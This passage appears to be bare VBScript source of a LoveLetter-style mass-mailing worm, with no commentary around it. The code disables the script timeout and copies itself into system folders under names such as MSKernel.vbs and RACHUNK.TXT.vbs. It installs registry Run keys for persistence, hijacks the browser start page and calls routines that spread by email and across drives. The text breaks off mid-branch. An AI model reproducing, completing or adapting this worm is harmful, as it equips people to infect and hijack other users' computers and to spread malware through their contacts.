 On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
dim wscr,rr
set wscr=CreateObject("WScript.Shell")
rr=wscr.RegRead("HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout")
if (rr>=1) then
wscr.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout",0,"REG_DWORD"
end if
Set dirwin = fso.GetSpecialFolder(0)
Set dirsystem = fso.GetSpecialFolder(1)
Set dirtemp = fso.GetSpecialFolder(2)
Set c = fso.GetFile(WScript.ScriptFullName)
c.Copy(dirsystem&"\MSKernel.vbs")
c.Copy(dirwin&"\WinDLL.vbs")
c.Copy(dirsystem&"\RACHUNK.TXT.vbs")
regruns()
html()
spreadtoemail()
listadriv()
end sub
sub regruns()
On Error Resume Next
Dim num,downread
regcreate "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\MSKernel",dirsystem&"\MSKernel.vbs"
regcreate "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices\WinDLL",dirwin&"\WinDLL.vbs"
downread=""
downread=regget("HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Download Directory")
if (downread="") then
downread="c:\"
end if
if (fileexist(dirsystem&"\WinFAT32.exe")=1) then
Randomize
num = Int((4 * Rnd) + 1)
if num = 1 then
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","www.playboy.com"
elseif num = 2 then
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","www.o2.pl"
elseif num = 3 then
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","www.plusgsm.pl"
elseif num = 4 then